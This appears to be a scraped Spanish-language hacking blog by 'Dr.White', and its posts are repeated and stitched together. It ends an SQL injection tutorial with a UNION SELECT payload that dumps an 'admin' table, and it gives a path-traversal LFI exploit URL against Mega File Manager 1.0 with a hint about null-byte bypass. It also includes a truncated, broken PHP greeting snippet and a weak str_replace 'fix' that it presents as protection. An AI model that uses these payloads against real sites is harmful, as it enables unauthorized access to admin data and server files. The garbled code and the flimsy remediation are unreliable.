El valor “a.*” quiere decir todos los valores de la tabla admin ahora si es que la tabla admin tendría una sola columna nos mandaria su valor ahora quitamos los nros de acuero al nro de columnas de la tabla admin en nuestro caso la tabla admin tiene 5 columnas entonces la consulta quedaría de la siguiente forma.

Index.php?Id=unión select a.*,6,7 from admin a/*

Ahora nos mostrar los valores de la tabla ”admin2 sin tener conocimiento del nombre de sus columnas es una alternativa no muy efectiva pero bueno es una alternativa mas que los traigo ahora para que se logre hacer una consulta de esa forma se tiene que dar ciertas condiciones como que el nro de columnas de la injeccion debe ser mayor al nro de columnas de la tabla de consulta en nuestro caso “admin”

Bueno espero les sea de utilidad este post hast un pronto post saludos para todos cualquier duda no duden en postearlo saludos

fuente: Cuscosoft

Saludos

Dr.White

sábado, 27 de junio de 2009

Admin Path Finder By Dédalo

Admin Path Finder By Dédalo

Saluden cronológicamente a la gente que entra a su web

$hora = date("H") - 1;

{

$saludo = 'Buenos días,';

}

elseif ($hora>=12 and $hora<17)

{

$saludo = 'Buenas tardes,';

}

elseif ($hora>=17 and $hora<24)

{

$saludo = 'Buenas noches,';

}

echo $saludo;

?>

Saluden cronológicamente a la gente que entra a su web

$hora = date("H") - 1;

{

$saludo = 'Buenos días,';

}

elseif ($hora>=12 and $hora<17)

{

$saludo = 'Buenas tardes,';

}

elseif ($hora>=17 and $hora<24)

{

$saludo = 'Buenas noches,';

}

echo $saludo;

?>

LFI en Mega File Manager 1.0

http://127.0.0.1/webs/vuln/MFM/index.php?page=../../../../../../file

Bueno ya vieron como se explota, obviamente puede sustituir file por digamos Bootsect.bak o ustedes ya sabrán como utilizarlo, pero la parte de como repararlo ahora viene...

$Protejer = str_replace(array('.','/','','?'),"",$_GET['LFI']);

Entonces con eso podran salvar sus webs de que los exploten de esa manera, claro tienen que sustituir cosas del código segun su necesidad, espero que esto les haya servido de mucho.

Saludos

Dr.White

OJO: Los nullbyte no se ven pero ya saben que se usan para bypass.LFI en Mega File Manager 1.0

http://127.0.0.1/webs/vuln/MFM/index.php?page=../../../../../../file

Bueno ya vieron como se explota, obviamente puede sustituir file por digamos Bootsect.bak o ustedes ya sabrán como utilizarlo, pero la parte de como repararlo ahora viene...

$Protejer = str_replace(array('.','/','','?'),"",$_GET['LFI']);

Entonces con eso podran salvar sus webs de que los exploten de esa manera, claro tienen que sustituir cosas del código segun su necesidad, espero que esto les haya servido de mucho.

Saludos

Dr.White

OJO: Los nullbyte no se ven pero ya saben que se usan para bypass.